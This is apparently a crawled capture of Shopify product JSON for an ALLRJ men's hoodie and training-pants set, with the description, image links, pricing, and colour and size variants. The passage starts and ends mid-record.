Swole boxer - ALLRJ","id":31393321779440,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321582832,"position":13,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set.js
body_size: 2342
content:
{"id":8975837790448,"title":"Allrj Performance Duo","handle":"allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","description":"\u003ch3\u003eAllrj Performance Duo: Men’s Thick Cotton Hoodies \u0026amp; Training Pants Set\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eProduct Description:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eElevate your activewear collection with the\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eAllrj Performance Duo\u003c\/strong\u003e. This premium set includes a thick cotton pullover hoodie and matching training pants, designed for ultimate comfort and performance. Whether you’re hitting the gym, going for a run, or just lounging casually, this duo has got you covered.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eHigh-Quality Material:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eMade from durable, thick cotton that provides warmth and breathability.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eComfort Fit:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe hoodie features a relaxed fit with a drawstring hood, while the pants come with an adjustable waistband for a perfect fit.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eVersatile Design:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eIdeal for casual wear, sports activities, and training sessions.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFunctional Pockets:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eBoth the hoodie and pants are equipped with spacious pockets to keep your essentials secure.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStylish Look:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eSleek design with a modern aesthetic, perfect for any occasion.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e100% Cotton\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSizes Available:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eS, M, L, XL, XXL\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColors:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eBlack, Grey, Navy Blue\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCare Instructions:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eMachine washable, tumble dry low\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eWhy Choose Allrj Performance Duo?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExperience the perfect blend of style, comfort, and functionality with the\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eAllrj Performance Duo\u003c\/strong\u003e. Designed for the modern man who values quality and performance, this set is a must-have addition to your wardrobe. Order now and take your training to the next level!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSize:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625060324600.jpg\" width=\"489\" height=\"323\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cb\u003eProduct Image:\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625060325100.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625060325800.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625060326500.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625060327100.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625060328100.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625060328700.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625060329100.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625060329600.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625070320100.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625070320700.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625070321200.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625070322000.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625070322500.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625070323400.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625070325200.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625070325800.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625070326500.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625070326900.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625070327600.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625070328400.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625070328900.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625070329400.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625080320200.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625080320700.jpg\"\u003e \u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17219520\/2407260625080321800.jpg\"\u003e\n\u003c\/div\u003e","published_at":"2024-08-13T15:05:41-04:00","created_at":"2024-08-13T15:05:41-04:00","vendor":"teelaunch","type":"0","tags":[],"price":9799,"price_min":9799,"price_max":9799,"available":true,"price_varies":false,"compare_at_price":13999,"compare_at_price_min":13999,"compare_at_price_max":13999,"compare_at_price_varies":false,"variants":[{"id":46469817630960,"title":"Black Suit \/ L","option1":"Black Suit","option2":"L","option3":null,"sku":"CJTW208548403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":44114752733424,"product_id":8975837790448,"position":10,"created_at":"2024-08-13T15:06:30-04:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7466554.jpg?v=1766121612","variant_ids":[46469817630960,46469817663728,46469817696496,46469817729264,46469817762032]},"available":true,"name":"Allrj Performance Duo - Black Suit \/ L","public_title":"Black Suit \/ L","options":["Black Suit","L"],"price":9799,"weight":790,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735457886448,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7466554.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469817663728,"title":"Black Suit \/ M","option1":"Black Suit","option2":"M","option3":null,"sku":"CJTW208548402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":44114752733424,"product_id":8975837790448,"position":10,"created_at":"2024-08-13T15:06:30-04:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7466554.jpg?v=1766121612","variant_ids":[46469817630960,46469817663728,46469817696496,46469817729264,46469817762032]},"available":true,"name":"Allrj Performance Duo - Black Suit \/ M","public_title":"Black Suit \/ M","options":["Black Suit","M"],"price":9799,"weight":770,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735457886448,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7466554.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469817696496,"title":"Black Suit \/ S","option1":"Black Suit","option2":"S","option3":null,"sku":"CJTW208548401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":44114752733424,"product_id":8975837790448,"position":10,"created_at":"2024-08-13T15:06:30-04:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7466554.jpg?v=1766121612","variant_ids":[46469817630960,46469817663728,46469817696496,46469817729264,46469817762032]},"available":true,"name":"Allrj Performance Duo - Black Suit \/ S","public_title":"Black Suit \/ S","options":["Black Suit","S"],"price":9799,"weight":750,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735457886448,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7466554.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469817729264,"title":"Black Suit \/ XL","option1":"Black Suit","option2":"XL","option3":null,"sku":"CJTW208548404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":44114752733424,"product_id":8975837790448,"position":10,"created_at":"2024-08-13T15:06:30-04:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7466554.jpg?v=1766121612","variant_ids":[46469817630960,46469817663728,46469817696496,46469817729264,46469817762032]},"available":true,"name":"Allrj Performance Duo - Black Suit \/ XL","public_title":"Black Suit \/ XL","options":["Black Suit","XL"],"price":9799,"weight":810,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735457886448,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7466554.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469817762032,"title":"Black Suit \/ XXL","option1":"Black Suit","option2":"XXL","option3":null,"sku":"CJTW208548405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":44114752733424,"product_id":8975837790448,"position":10,"created_at":"2024-08-13T15:06:30-04:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7466554.jpg?v=1766121612","variant_ids":[46469817630960,46469817663728,46469817696496,46469817729264,46469817762032]},"available":true,"name":"Allrj Performance Duo - Black Suit \/ XXL","public_title":"Black Suit \/ XXL","options":["Black Suit","XXL"],"price":9799,"weight":830,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735457886448,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7466554.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469818155248,"title":"Orange Suit \/ L","option1":"Orange Suit","option2":"L","option3":null,"sku":"CJTW208548413MN","requires_shipping":true,"taxable":false,"featured_image":{"id":44114745327856,"product_id":8975837790448,"position":5,"created_at":"2024-08-13T15:06:15-04:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5604771.jpg?v=1766121612","variant_ids":[46469818155248,46469818188016,46469818220784,46469818253552,46469818286320]},"available":true,"name":"Allrj Performance Duo - Orange Suit \/ L","public_title":"Orange Suit \/ L","options":["Orange Suit","L"],"price":9799,"weight":790,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735452315888,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5604771.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469818188016,"title":"Orange Suit \/ M","option1":"Orange Suit","option2":"M","option3":null,"sku":"CJTW208548412LO","requires_shipping":true,"taxable":false,"featured_image":{"id":44114745327856,"product_id":8975837790448,"position":5,"created_at":"2024-08-13T15:06:15-04:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5604771.jpg?v=1766121612","variant_ids":[46469818155248,46469818188016,46469818220784,46469818253552,46469818286320]},"available":true,"name":"Allrj Performance Duo - Orange Suit \/ M","public_title":"Orange Suit \/ M","options":["Orange Suit","M"],"price":9799,"weight":770,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735452315888,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5604771.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469818220784,"title":"Orange Suit \/ S","option1":"Orange Suit","option2":"S","option3":null,"sku":"CJTW208548411KP","requires_shipping":true,"taxable":false,"featured_image":{"id":44114745327856,"product_id":8975837790448,"position":5,"created_at":"2024-08-13T15:06:15-04:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5604771.jpg?v=1766121612","variant_ids":[46469818155248,46469818188016,46469818220784,46469818253552,46469818286320]},"available":true,"name":"Allrj Performance Duo - Orange Suit \/ S","public_title":"Orange Suit \/ S","options":["Orange Suit","S"],"price":9799,"weight":750,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735452315888,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5604771.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469818253552,"title":"Orange Suit \/ XL","option1":"Orange Suit","option2":"XL","option3":null,"sku":"CJTW208548414NM","requires_shipping":true,"taxable":false,"featured_image":{"id":44114745327856,"product_id":8975837790448,"position":5,"created_at":"2024-08-13T15:06:15-04:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5604771.jpg?v=1766121612","variant_ids":[46469818155248,46469818188016,46469818220784,46469818253552,46469818286320]},"available":true,"name":"Allrj Performance Duo - Orange Suit \/ XL","public_title":"Orange Suit \/ XL","options":["Orange Suit","XL"],"price":9799,"weight":810,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735452315888,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5604771.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469818286320,"title":"Orange Suit \/ XXL","option1":"Orange Suit","option2":"XXL","option3":null,"sku":"CJTW208548415OL","requires_shipping":true,"taxable":false,"featured_image":{"id":44114745327856,"product_id":8975837790448,"position":5,"created_at":"2024-08-13T15:06:15-04:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5604771.jpg?v=1766121612","variant_ids":[46469818155248,46469818188016,46469818220784,46469818253552,46469818286320]},"available":true,"name":"Allrj Performance Duo - Orange Suit \/ XXL","public_title":"Orange Suit \/ XXL","options":["Orange Suit","XXL"],"price":9799,"weight":830,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735452315888,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5604771.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469819039984,"title":"Purplish Red Suit \/ L","option1":"Purplish Red Suit","option2":"L","option3":null,"sku":"CJTW208548418RI","requires_shipping":true,"taxable":false,"featured_image":{"id":44114746114288,"product_id":8975837790448,"position":6,"created_at":"2024-08-13T15:06:18-04:00","updated_at":"2025-12-19T00:18:17-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-9049153.jpg?v=1766121497","variant_ids":[46469819039984,46469819072752,46469819105520,46469819138288,46469819171056]},"available":true,"name":"Allrj Performance Duo - Purplish Red Suit \/ L","public_title":"Purplish Red Suit \/ L","options":["Purplish Red Suit","L"],"price":9799,"weight":790,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735452741872,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-9049153.jpg?v=1766121497"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469819072752,"title":"Purplish Red Suit \/ M","option1":"Purplish Red Suit","option2":"M","option3":null,"sku":"CJTW208548417QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":44114746114288,"product_id":8975837790448,"position":6,"created_at":"2024-08-13T15:06:18-04:00","updated_at":"2025-12-19T00:18:17-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-9049153.jpg?v=1766121497","variant_ids":[46469819039984,46469819072752,46469819105520,46469819138288,46469819171056]},"available":true,"name":"Allrj Performance Duo - Purplish Red Suit \/ M","public_title":"Purplish Red Suit \/ M","options":["Purplish Red Suit","M"],"price":9799,"weight":770,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735452741872,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-9049153.jpg?v=1766121497"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469819105520,"title":"Purplish Red Suit \/ S","option1":"Purplish Red Suit","option2":"S","option3":null,"sku":"CJTW208548416PK","requires_shipping":true,"taxable":false,"featured_image":{"id":44114746114288,"product_id":8975837790448,"position":6,"created_at":"2024-08-13T15:06:18-04:00","updated_at":"2025-12-19T00:18:17-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-9049153.jpg?v=1766121497","variant_ids":[46469819039984,46469819072752,46469819105520,46469819138288,46469819171056]},"available":true,"name":"Allrj Performance Duo - Purplish Red Suit \/ S","public_title":"Purplish Red Suit \/ S","options":["Purplish Red Suit","S"],"price":9799,"weight":750,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735452741872,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-9049153.jpg?v=1766121497"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469819138288,"title":"Purplish Red Suit \/ XL","option1":"Purplish Red Suit","option2":"XL","option3":null,"sku":"CJTW208548419SH","requires_shipping":true,"taxable":false,"featured_image":{"id":44114746114288,"product_id":8975837790448,"position":6,"created_at":"2024-08-13T15:06:18-04:00","updated_at":"2025-12-19T00:18:17-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-9049153.jpg?v=1766121497","variant_ids":[46469819039984,46469819072752,46469819105520,46469819138288,46469819171056]},"available":true,"name":"Allrj Performance Duo - Purplish Red Suit \/ XL","public_title":"Purplish Red Suit \/ XL","options":["Purplish Red Suit","XL"],"price":9799,"weight":810,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735452741872,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-9049153.jpg?v=1766121497"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469819171056,"title":"Purplish Red Suit \/ XXL","option1":"Purplish Red Suit","option2":"XXL","option3":null,"sku":"CJTW208548420TG","requires_shipping":true,"taxable":false,"featured_image":{"id":44114746114288,"product_id":8975837790448,"position":6,"created_at":"2024-08-13T15:06:18-04:00","updated_at":"2025-12-19T00:18:17-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-9049153.jpg?v=1766121497","variant_ids":[46469819039984,46469819072752,46469819105520,46469819138288,46469819171056]},"available":true,"name":"Allrj Performance Duo - Purplish Red Suit \/ XXL","public_title":"Purplish Red Suit \/ XXL","options":["Purplish Red Suit","XXL"],"price":9799,"weight":830,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735452741872,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-9049153.jpg?v=1766121497"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469819203824,"title":"Taro Pink Suit \/ L","option1":"Taro Pink Suit","option2":"L","option3":null,"sku":"CJTW208548423WD","requires_shipping":true,"taxable":false,"featured_image":{"id":44114755617008,"product_id":8975837790448,"position":14,"created_at":"2024-08-13T15:06:41-04:00","updated_at":"2025-12-19T00:20:13-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4926378.jpg?v=1766121613","variant_ids":[46469819203824,46469819236592,46469819269360,46469819302128,46469819334896]},"available":true,"name":"Allrj Performance Duo - Taro Pink Suit \/ L","public_title":"Taro Pink Suit \/ L","options":["Taro Pink Suit","L"],"price":9799,"weight":790,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735459524848,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4926378.jpg?v=1766121613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469819236592,"title":"Taro Pink Suit \/ M","option1":"Taro Pink Suit","option2":"M","option3":null,"sku":"CJTW208548422VE","requires_shipping":true,"taxable":false,"featured_image":{"id":44114755617008,"product_id":8975837790448,"position":14,"created_at":"2024-08-13T15:06:41-04:00","updated_at":"2025-12-19T00:20:13-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4926378.jpg?v=1766121613","variant_ids":[46469819203824,46469819236592,46469819269360,46469819302128,46469819334896]},"available":true,"name":"Allrj Performance Duo - Taro Pink Suit \/ M","public_title":"Taro Pink Suit \/ M","options":["Taro Pink Suit","M"],"price":9799,"weight":770,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735459524848,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4926378.jpg?v=1766121613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469819269360,"title":"Taro Pink Suit \/ S","option1":"Taro Pink Suit","option2":"S","option3":null,"sku":"CJTW208548421UF","requires_shipping":true,"taxable":false,"featured_image":{"id":44114755617008,"product_id":8975837790448,"position":14,"created_at":"2024-08-13T15:06:41-04:00","updated_at":"2025-12-19T00:20:13-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4926378.jpg?v=1766121613","variant_ids":[46469819203824,46469819236592,46469819269360,46469819302128,46469819334896]},"available":true,"name":"Allrj Performance Duo - Taro Pink Suit \/ S","public_title":"Taro Pink Suit \/ S","options":["Taro Pink Suit","S"],"price":9799,"weight":750,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735459524848,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4926378.jpg?v=1766121613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469819302128,"title":"Taro Pink Suit \/ XL","option1":"Taro Pink Suit","option2":"XL","option3":null,"sku":"CJTW208548424XC","requires_shipping":true,"taxable":false,"featured_image":{"id":44114755617008,"product_id":8975837790448,"position":14,"created_at":"2024-08-13T15:06:41-04:00","updated_at":"2025-12-19T00:20:13-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4926378.jpg?v=1766121613","variant_ids":[46469819203824,46469819236592,46469819269360,46469819302128,46469819334896]},"available":true,"name":"Allrj Performance Duo - Taro Pink Suit \/ XL","public_title":"Taro Pink Suit \/ XL","options":["Taro Pink Suit","XL"],"price":9799,"weight":810,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735459524848,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4926378.jpg?v=1766121613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469819334896,"title":"Taro Pink Suit \/ XXL","option1":"Taro Pink Suit","option2":"XXL","option3":null,"sku":"CJTW208548425YB","requires_shipping":true,"taxable":false,"featured_image":{"id":44114755617008,"product_id":8975837790448,"position":14,"created_at":"2024-08-13T15:06:41-04:00","updated_at":"2025-12-19T00:20:13-05:00","alt":"Allrj Performance Duo - 